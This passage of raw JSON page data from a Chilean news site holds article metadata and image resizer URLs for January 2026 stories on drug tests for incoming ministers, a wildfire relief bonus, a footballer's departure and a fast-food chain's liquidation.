ZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=760&height=507&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=768&height=512&quality=70&smart=true"},"4:3":{"288":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=288&height=216&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=343&height=257&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=382&height=287&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=650&height=488&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=736&height=552&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=760&height=570&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=768&height=576&quality=70&smart=true"}},"subtitle":"Claudio Alvarado","type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/F6RA2FRI2RAQZN6YPN4XXZR5LI.png","width":4200}},"subheadlines":{"basic":"El futuro ministro del Interior, Claudio Alvarado, aseguró en entrevista con ADN Hoy que el examen será realizado en los próximos días y que también se revisaron antecedentes como deudas y pensiones de alimentos."},"taxonomy":{"primary_section":{"name":"Nacional"}},"website_url":"/2026/01/21/ministro-del-interior-de-kast-detalla-como-se-haran-los-test-de-drogas-espero-que-sean-superados-sin-ningun-problema/"},{"_id":"RVH6ICOJV5HIZDH3OVG5UGM5IE","canonical_url":"/2026/01/21/gobierno-anuncia-bono-por-incendios-forestales-en-chile-como-postular-y-de-cuanto-son-los-montos/","credits":{"by":[{"_id":"mario_andres_vergara_escobar_a","name":"Mario Vergara","slug":"mario_andres_vergara_escobar_a","type":"author"}]},"display_date":"2026-01-21T12:53:59.778Z","first_publish_date":"2026-01-21T12:53:59.778Z","headlines":{"basic":"Gobierno anuncia bono por incendios forestales en Chile: cómo postular y de cuánto son los montos"},"last_updated_date":"2026-01-21T12:53:59.901Z","promo_items":{"basic":{"_id":"ME4RP5X3BVD2VAZWIYFSAZU3BM","additional_properties":{"focal_point":{"min":[1560,1082]},"fullSizeResizeUrl":"/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581","originalUrl":"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg"},"auth":{"1":"2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581"},"caption":"","credits":{"by":[{}]},"focal_point":{},"height":2362,"resized_params":{"16:9":{"288":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=288&height=162&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=343&height=193&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=382&height=215&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=650&height=366&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=736&height=414&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=760&height=428&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=768&height=432&quality=70&smart=true"},"1:1":{"105":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=105&height=105&quality=70&smart=true","288":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=288&height=288&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=343&height=343&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=382&height=382&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=650&height=650&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=736&height=736&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=760&height=760&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=768&height=768&quality=70&smart=true"},"3:2":{"288":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=288&height=192&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=343&height=229&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=382&height=255&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=650&height=433&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=736&height=491&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=760&height=507&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=768&height=512&quality=70&smart=true"},"4:3":{"288":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=288&height=216&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=343&height=257&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=382&height=287&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=650&height=488&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=736&height=552&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=760&height=570&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&width=768&height=576&quality=70&smart=true"}},"subtitle":"Billetes chilenos - Dinero","type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg","width":3543}},"subheadlines":{"basic":"Tras la sesión del CAT, el ministro Álvaro Elizalde confirmó la entrega de beneficios económicos, forraje para animales y un plan de remoción de escombros en Ñuble y Biobío"},"taxonomy":{"primary_section":{"name":"Nacional"}},"website_url":"/2026/01/21/gobierno-anuncia-bono-por-incendios-forestales-en-chile-como-postular-y-de-cuanto-son-los-montos/"},{"_id":"H25PQSALMVA4LGRCHQKTADZCY4","canonical_url":"/2026/01/21/vecchio-vuelve-a-argentina-y-confirma-su-salida-de-union-espanola-lamentablemente-el-club-no-cumplio-en-nada-de-lo-que-pactamos/","credits":{"by":[{"_id":"daniel_ignacio_ramirez_madrid_a","name":"Daniel Ramírez","slug":"daniel_ignacio_ramirez_madrid_a","type":"author"}]},"display_date":"2026-01-21T12:32:37.238Z","first_publish_date":"2026-01-21T12:32:37.238Z","headlines":{"basic":"Vecchio vuelve a Argentina y confirma su salida de Unión Española: “Lamentablemente el club no cumplió en nada de lo que pactamos”"},"last_updated_date":"2026-01-21T12:38:02.007Z","promo_items":{"basic":{"_id":"YX6MQ5XCU5HMJJFZAOGRKDRFNQ","additional_properties":{"fullSizeResizeUrl":"/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2","originalUrl":"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg"},"auth":{"1":"e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2"},"caption":"Agencia Uno","credits":{"by":[{}]},"height":1133,"resized_params":{"16:9":{"288":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=288&height=162&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=343&height=193&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=382&height=215&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=650&height=366&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=736&height=414&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=760&height=428&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=768&height=432&quality=70&smart=true"},"1:1":{"105":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=105&height=105&quality=70&smart=true","288":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=288&height=288&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=343&height=343&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=382&height=382&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=650&height=650&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=736&height=736&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=760&height=760&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=768&height=768&quality=70&smart=true"},"3:2":{"288":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=288&height=192&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=343&height=229&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=382&height=255&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=650&height=433&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=736&height=491&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=760&height=507&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=768&height=512&quality=70&smart=true"},"4:3":{"288":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=288&height=216&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=343&height=257&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=382&height=287&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=650&height=488&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=736&height=552&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=760&height=570&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&width=768&height=576&quality=70&smart=true"}},"subtitle":"Emiliano Vecchio","type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg","width":1700}},"subheadlines":{"basic":"“Estoy hablando con algunos clubes. Tengo muchísimas ganas de jugar en San Lorenzo”, confesó el volante, quien ya dio por cerrada su etapa con los “hispanos”. "},"taxonomy":{"primary_section":{"name":"Deportes"}},"website_url":"/2026/01/21/vecchio-vuelve-a-argentina-y-confirma-su-salida-de-union-espanola-lamentablemente-el-club-no-cumplio-en-nada-de-lo-que-pactamos/"},{"_id":"3SU7RK3AMRHQPD5MRFZNRUQ6FA","canonical_url":"/2026/01/21/se-van-a-la-quiebra-confirman-liquidacion-forzosa-de-cadena-de-comida-rapida-chilena-y-red-de-heladerias/","credits":{"by":[{"_id":"javier_hernan_mendez_alvarez_a","name":"Javier Méndez","slug":"javier_hernan_mendez_alvarez_a","type":"author"}]},"display_date":"2026-01-21T12:27:23.158Z","first_publish_date":"2026-01-21T12:27:23.158Z","headlines":{"basic":"Se van a la quiebra: confirman liquidación forzosa de cadena de comida rápida chilena y red de heladerías"},"last_updated_date":"2026-01-21T12:27:23.359Z","promo_items":{"basic":{"_id":"P4R3546XOFCUDA2YNZXH5GCUL4","additional_properties":{"focal_point":{"min":[2354,1057]},"fullSizeResizeUrl":"/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280","originalUrl":"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/P4R3546XOFCUDA2YNZXH5GCUL4.jpg"},"auth":{"1":"3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280"},"caption":"Imagen referencial.","credits":{"by":[{}]},"focal_point":{},"height":2568,"resized_params":{"16:9":{"288":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=288&height=162&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=343&height=193&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=382&height=215&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=650&height=366&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=736&height=414&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=760&height=428&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=768&height=432&quality=70&smart=true"},"1:1":{"105":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=105&height=105&quality=70&smart=true","288":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=288&height=288&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=343&height=343&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=382&height=382&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=650&height=650&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=736&height=736&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=760&height=760&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=768&height=768&quality=70&smart=true"},"3:2":{"288":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=288&height=192&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=343&height=229&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=382&height=255&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=650&height=433&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=736&height=491&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=760&height=507&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=768&height=512&quality=70&smart=true"},"4:3":{"288":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=288&height=216&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=343&height=257&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=382&height=287&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=650&height=488&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=736&height=552&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=760&height=570&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&width=768&height=576&quality=70&smart=true"}},"subtitle":"Comida rápida","type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/P4R3546XOFCUDA2YNZXH5GCUL4.jpg","width":3859}},"subheadlines":{"basic":"“(Es una) decisión que lamentamos profundamente”, admitió el grupo gastronómico Unifood, que también espera concretar la venta de Pollo Stop. "},"taxonomy":{"primary_section":{"name":"Economía"}},"website_url":"/2026/01/21/se-van-a-la-quiebra-confirman-liquidacion-forzosa-de-cadena-de-comida-rapida-chilena-y-red-de-heladerias/"}],"_id":"eac2be7a03c19ac354af5400f94df78190b9a4c45e98f1a9e2b1674b845c033a"},"expires":1769002203809,"lastModified":1769001903651}},"all-news-api":{"undefined":{"data":[{"title":"Ex miembros de NOFX enfrentan disputa legal en medio de actividad de la banda","image":"https://www.futuro.cl/wp-content/uploads/2026/01/nofxnofx.webp","url":"https://www.futuro.cl/2026/01/ex-miembros-de-nofx-enfrentan-disputa-legal-en-medio-de-actividad-de-la-banda/?utm_source=adn&utm_medium=home&utm_campaign=linkbuilding","domain":"futuro.cl","logo":"https://assets.prisamedia.cl/imgs/logos/png/all/futuro.png","logo_width":140},{"title":"A pocos meses de su estreno: 'Zootopia 2' arrasa en la taquilla y hace historia","image":"https://los40.cl/resizer/v2/SOFGJIV57BGPZHYI6NENQCL6DA.jpg?auth=b8de5419e2626cbf74e6b67af388c7121d5f2abe0b42c03173df75abfa4641f6&quality=70&width=1200&height=675&focal=291,327","url":"https://los40.cl/2026/01/19/a-pocos-meses-de-su-estreno-zootopia-2-arrasa-en-taquilla-y-hace-historia/?utm_source=adn&utm_medium=home&utm_campaign=linkbuilding","domain":"los40.cl","logo":"https://assets.prisamedia.cl/imgs/logos/png/all/los40.png","logo_width":70},{"title":"Luto en el mundo de la moda: Confirman muerte de Valentino Garavani, leyenda detrás de la alta costura 